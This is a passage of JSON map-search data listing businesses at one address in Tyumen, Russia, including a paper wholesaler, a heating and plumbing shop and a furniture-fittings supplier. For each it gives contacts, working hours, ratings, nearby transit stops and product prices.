1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":5,"ratingValue":3.5999999046325684,"reviewCount":2},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107004","name":"Производство и продажа бумаги","class":"fallback services","seoname":"paper_producers_and_suppliers","pluralName":"Бумажные фабрики"},{"id":"184105542","name":"канцтовары оптом","class":"hypermarket","seoname":"stationery_wholesale","pluralName":"Канцтовары оптом"}],"phones":[{"number":"+7 (3452) 68-50-53","type":"phone","value":"+73452685053","info":"менеджер"},{"number":"+7 (3452) 68-50-54","type":"phone","value":"+73452685054","info":"бухгалтерия"}],"features":[{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"optovo_roznichnaya_kompaniya","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"3.6","type":"RATING","properties":null},{"text":"Производство и продажа бумаги","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:30–17:30, перерыв 12:00–13:00","workingTime":[null,[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],[{"from":{"hours":8,"minutes":30},"to":{"hours":12,"minutes":0}},{"from":{"hours":13,"minutes":0},"to":{"hours":17,"minutes":30}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://liht72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"7.2","property":[{"key":"value","value":"7.2"},{"key":"value_5","value":"3.6"}]}],"metrika":{"counter":97926200,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":1,"analyticsId":"1","title":"Ангор","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.467346,57.153034],"displayCoordinates":[65.467346,57.153034],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1008756074","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTAwODc1NjA3NA==","id":"1008756074","metro":[],"stops":[{"id":"1543143885","name":"Аккумуляторный завод","distance":"620 м","distanceValue":615.881,"coordinates":[65.476008,57.154415],"type":"common"},{"id":"station__lh_9633942","name":"2136 км","distance":"680 м","distanceValue":675.726,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"800 м","distanceValue":799.769,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,2 км","distanceValue":1200.84,"coordinates":[65.478561469,57.158606069],"type":"common"},{"id":"1543143879","name":"Аккумуляторная улица","distance":"1,2 км","distanceValue":1204.14,"coordinates":[65.477077271,57.159457878],"type":"common"}],"photos":{"count":64,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/7740052/2a0000018778f94d8e5d6b77c0aadddafd80/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1007082/2a000001877545c687d33213e15890cf64b8/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/9749133/2a0000018901278d4ede7b844dae3a5b5c66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/467660/2a0000018775472ce302a091f22a02b84019/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/939994/2a000001877914ba6f3e27ab0b96af6e5cb1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1899727/2a000001877918f62b386c3f4728b81b0de0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3935166/2a00000187754eba871a3a80d5acc5eab6f7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/8128793/2a0000018778fb514dee993973f79e127f85/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/905403/2a00000187791b29ac3f30385664caae9079/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/217470/2a00000187754d131a3d3732f19c75a149eb/%s"}]},"entrances":[{"coordinates":[65.467383,57.1530339],"azimuth":81.73488976867577,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgk17WKa6V1QQBH01mWdlpNMQBIpChIJjmwZNutdUEARKqHDlZaTTEASDDEwMDg3NTYwNzRfMB0AAIA_IAY,"},"relatedAdverts":{"nearbyOnMap":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}],"nearbyOnCard":[{"type":"similar","id":"1140785199","uri":"ymapsbm1://org?oid=1140785199","logId":"1140785199","title":"Радиатор Арт","rating":4.6,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/13091609/2a0000018e31503a1425d400733f062ddb0c/%s","categories":[],"seoname":"radiator_art","coordinates":[65.485094,57.134958],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"75200639523","uri":"ymapsbm1://org?oid=75200639523","logId":"75200639523","title":"Глобальное Потепление","rating":4.5,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/4374841/2a00000178b745bb97c9091174ce86f4a70e/%s","categories":[],"seoname":"globalnoye_potepleniye","coordinates":[65.647736,57.160543],"icon":"fallback services","isAdvert":true},{"type":"similar","id":"243660079161","uri":"ymapsbm1://org?oid=243660079161","logId":"243660079161","title":"Волкано","rating":4.2,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/2056672/2a0000016e5994a25ff0742dc3c97c8517a8/%s","categories":[],"seoname":"volkano","coordinates":[65.598687,57.114888],"icon":"fallback services","isAdvert":false}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-130.5,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-130.5\u0026tilt=10\u0026api_key=maps\u0026signature=I1SqFqNydaBzj5o5Hl3II5VjKjmpSQeOjJ2HdgDYjtk="},"shortTitle":"Ангор","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","status":"open","businessLinks":[],"ratingData":{"ratingCount":64,"ratingValue":4.900000095367432,"reviewCount":24},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184107475","name":"Отопительное оборудование и системы","class":"fallback services","seoname":"heating_equipment_and_systems","pluralName":"Отопительное оборудование"},{"id":"184107711","name":"магазин сантехники","class":"malls","seoname":"plumbing_shop","pluralName":"Магазины сантехники"},{"id":"184107443","name":"водонагреватели","class":"fallback services","seoname":"water_heaters","pluralName":"Водонагреватели"}],"phones":[{"number":"+7 (3452) 68-43-43","type":"phone","value":"+73452684343"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"delivery","value":true,"name":"доставка","type":"bool","important":false},{"id":"payment_method","value":[{"id":"prepayment","name":"предоплата"},{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"online_payment","name":"онлайн"},{"id":"qr_code","name":"QR-код"},{"id":"by_credit_card","name":"оплата кредитной картой"}],"name":"способ оплаты","type":"enum","important":false},{"id":"promotions","value":[{"id":"discounts","name":"скидки"},{"id":"promotions","name":"акции"}],"name":"акции","type":"enum","important":false},{"id":"pickup","value":true,"name":"Самовывоз","type":"bool","important":false},{"id":"wi_fi","value":true,"name":"Wi-Fi","type":"bool","important":false},{"id":"car_park","value":true,"name":"парковка","type":"bool","important":false},{"id":"types_heating_systems","value":[{"id":"heating_gas_heating","name":"газовое отопление"},{"id":"heating_underfloor","name":"водный тёплый пол"},{"id":"heating_electric_heating","name":"электрическое отопление"},{"id":"heating","name":"все"},{"id":"forced_air_heating","name":"воздушное отопление"},{"id":"heaters_1","name":"обогреватели"},{"id":"radiators_for_heating","name":"радиаторы отопления"}],"name":"система обогрева","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false},{"id":"repairs","value":true,"name":"ремонт","type":"bool","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["elevator_wheelchair_accessible","ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"angor","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.9","type":"RATING","properties":null},{"text":"Закрыто до понедельника","type":"WORKING_HOURS","properties":{"workingHours":{"shortText":"Закрыто до пн.","isOpen":false}}}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":["PRICES"],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[6,1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00; сб 09:00–14:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":14,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"http://vk.com/ooo_angor","readableHref":"vk.com/ooo_angor"},{"type":"ok","href":"https://ok.ru/ooo.angor","readableHref":"ok.ru/ooo.angor"}],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015dcc71bb405b05e640b09d33e805/%s","id":"4396005"}},"references":[{"id":"5059787476","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9.8","property":[{"key":"value","value":"9.8"},{"key":"value_5","value":"4.9"}]}],"metrika":{"counter":60231763,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"topObjects":{"hasPhotos":true,"isYandexEda":false,"rubric":"other","categories":[{"categoryName":"popular","categoryItems":[{"title":"Конвектор газовый настенный Hosseven HDU-3 DKV, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DKV, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"41100","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5V, с вентилятором","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-5V, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"38350","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-3 DK","description":"Камера сгорания закрытого типа, используемая в конвекторе Hosseven HDU-3 DK, полностью изолирована от воздуха внутри помещения. Забор воздуха …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc661675d91eef27a00dfbef0/{size}","price":"37300","currency":"₽"},{"title":"Конвектор газовый настенный Hosseven HDU-5","description":"en HDU-5 сделан из стали , имеет развитое оребрение, что увеличивает теплоотдачу и обеспечивает быстрый выход прибора на рабочую мощность …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5632604/2a000001803cc6665c6b9c843b80fe979bae/{size}","price":"34450","currency":"₽"},{"title":"Защитное устройство от скачков напряжения АЛЬБАТРОС-1500 DIN","description":"Защитное устройство АЛЬБАТРОС-1500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 1,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5514775/2a000001803cc6d1f3d2db4c2234f7485941/{size}","price":"2210","currency":"₽"},{"title":"Защитное устройство АЛЬБАТРОС-500 DIN","description":"Защитное устройство АЛЬБАТРОС-500 DIN предназначено для защиты потребителей электрической сети 220 В, 50 Гц с потребляемой мощностью до 0,5 …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1b88e775fe14be576779c/{size}","price":"1600","currency":"₽"},{"title":"Устройство защиты от импульсных перенапряжений АЛЬБАТРОС-220/3500 АС","description":"Устройство защиты от импульсных перенапряжений, УЗИП Класс III. Время срабатывания менее 25 нс. В корпусе проходной розетки. Защита от …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5512660/2a000001803cc6d1fdf89ad753d8717950ec/{size}","price":"1100","currency":"₽"},{"title":"ПРИМА Евророзетка 2 ОП с з/шт РА 16-214М","description":"Силовая штепсельная розетка, 2 поста с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5373629/2a000001803cc7dc642423500fc6f1bbbb39/{size}","price":"140","currency":"₽"},{"title":"ПРИМА Евророзетка 1 ОП с з/шт РА 16-003/1М","description":"Силовая штепсельная розетка, 1 пост с заземляющим контактом.","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/4472294/2a000001803cc7d0cacaa4c9119f8265b4d5/{size}","price":"85","currency":"₽"},{"title":"Провод ПВС 3х0,75","description":"Силовой провод ПВС 3х0,75 представляет собой следующую структуру:  токопроводящие жилы из меди, скрученные вокруг сердечника, жилы …","photoLink":"https://avatars.mds.yandex.net/get-sprav-products/5560664/2a000001803cc7a40af99cde1a286ae333a1/{size}","price":"45","currency":"₽"}]}],"fullObjectsCount":1495,"relevance":{"lastUploadTime":"2026-01-17T11:14:09.306149Z","lastUpdateTime":"2022-04-18T13:33:36.543133Z"},"source":{"id":"TYCOON","name":"Представитель организации"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.025878857897342795,0.02637398910711338,0.023172140617263574,0.020828519557682786,0.020960554546954942,0.02568080541343456,0.025944875391978872,0.02076250206304671,0,0,0,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.022743026902129062,0.023040105627991418,0.022644000660174947,0.020498432084502395,0.02165373824063377,0.024327446773394948,0.023172140617263574,0.018220828519557683,0,0,0,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.02020135335864004,0.021950816966496124,0.01927710843373494,0.01835286350882984,0.02105958078890906,0.02492160422511966,0.0264730153490675,0.01964020465423337,0,0,0,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.023271166859217693,0.021818781977223964,0.019574187159597294,0.01693348737415415,0.01785773229905925,0.020465423337184353,0.021917808219178082,0.019013038455190628,0,0,0,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.023007096880673376,0.02254497441822083,0.019508169664961217,0.020135335864003963,0.020960554546954946,0.024822577983165537,0.02475656048852946,0.020168344611321998,0,0,0,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.011156956593497276,0.014160752599438851,0.013632612642350224,0.013962700115530616,0.011090939098861198,0,0,0,0,0,0,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":2,"analyticsId":"2","title":"Гратис-Тюмень","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.466005,57.153274],"displayCoordinates":[65.466005,57.153274],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1110379690","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTExMDM3OTY5MA==","id":"1110379690","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":945.734,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":956.611,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,07 км","distanceValue":1069.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,2 км","distanceValue":1199.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,59 км","distanceValue":1589.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"photos":{"count":21,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/367512/2a0000015cbec0b5a8ba1b92a71ef019f4e7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4336337/2a000001792034fa93c4f055d530f1e57469/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec10333e72731ac7e86ef4052/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/226077/2a0000015cbec109c5e76d061a5d267bcd66/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4219774/2a00000179202dfc82e2c059a75004f273d5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a0000015cbec0b5d1e6a8b945bf25ba0572/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b4b4c850499566546de496/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0b8db4c3d964140bb52c41b/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13594632/2a00000193ebadae5d7f61b14f3786d041f3/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cbec0bbd524e4ae887598bacda4/%s"}]},"entrances":[{"coordinates":[65.46603147,57.15328749],"azimuth":351.72923124522157,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgmjo6h1011QQBHMN6rsnpNMQBIpChIJ06Gy5cVdUEAR9xi0qZ2TTEASDDExMTAzNzk2OTBfMB0AAIA_ICg,"},"relatedAdverts":{"nearbyOnCard":[{"type":"similar","id":"207950484491","uri":"ymapsbm1://org?oid=207950484491","logId":"207950484491","title":"ТБМ-Маркет","rating":4.7,"photoUrlTemplate":"https://avatars.mds.yandex.net/get-altay/14382555/2a00000195eccacb3f7fec084dbdb917757f/%s","categories":[],"seoname":"tbm_market","coordinates":[65.609661,57.19522],"icon":"malls","poiColor":"#60A8F0","poiLabelColor":"#428FDB","isAdvert":true}]},"panorama":{"id":"1464270654_658148397_23_1747401284","direction":[-78.1,10],"point":{"type":"Point","coordinates":[65.467497,57.153104]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464270654_658148397_23_1747401284\u0026size=500%2C240\u0026azimuth=-78.1\u0026tilt=10\u0026api_key=maps\u0026signature=ZjAAn8oxhJprMIsd4Uo4g7JGt8p7zucF2vQJtP5DrL4="},"shortTitle":"Гратис","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":108,"ratingValue":4.5,"reviewCount":25},"sources":[{"id":"rocketdata_ru","name":"RocketData","href":"https://rocketdata.io"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184106632","name":"Мебельная фурнитура и комплектующие","class":"furniture store","seoname":"furniture_fittings_and_components","pluralName":"Мебельные комплектующие"},{"id":"184106912","name":"деревообрабатывающее оборудование","class":"fallback services","seoname":"woodworking_equipment","pluralName":"Деревообработка"}],"phones":[{"number":"+7 (3452) 57-88-70","type":"phone","value":"+73452578870"}],"features":[{"id":"payment_by_credit_card","value":true,"name":"Оплата картой","type":"bool","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"},{"id":"wire_transfer","name":"банковским переводом"}],"name":"способ оплаты","type":"enum","important":false},{"id":"wheelchair_access","value":[{"id":"unavailable","name":"недоступно"}],"name":"доступность входа на инвалидной коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":false},"seoname":"gratis_tyumen","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.5","type":"RATING","properties":null},{"text":"Мебельная фурнитура и комплектующие","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 09:00–17:00","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":17,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"youtube","href":"http://youtube.com/channel/UCHDNW4DHKLKz3LeTh2Pg-xA","readableHref":"youtube.com/@UCHDNW4DHKLKz3LeTh2Pg-xA"}],"urls":["https://gratis72.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/12813969/2a0000018e00eea87f60927c2cd54c346afe/%s","id":"12813969-2a0000018e00eea87f60927c2cd54c346afe"}},"references":[{"id":"5059942886","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"9","property":[{"key":"value","value":"9"},{"key":"value_5","value":"4.5"}]}],"metrika":{"counter":63996043,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":3,"analyticsId":"3","title":"Фабрика рабочих перчаток","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465438,57.153106],"displayCoordinates":[65.465438,57.153106],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=1290705096","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTI5MDcwNTA5Ng==","id":"1290705096","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"920 м","distanceValue":921.401,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"930 м","distanceValue":932.277,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,04 км","distanceValue":1045.44,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,18 км","distanceValue":1175.23,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,57 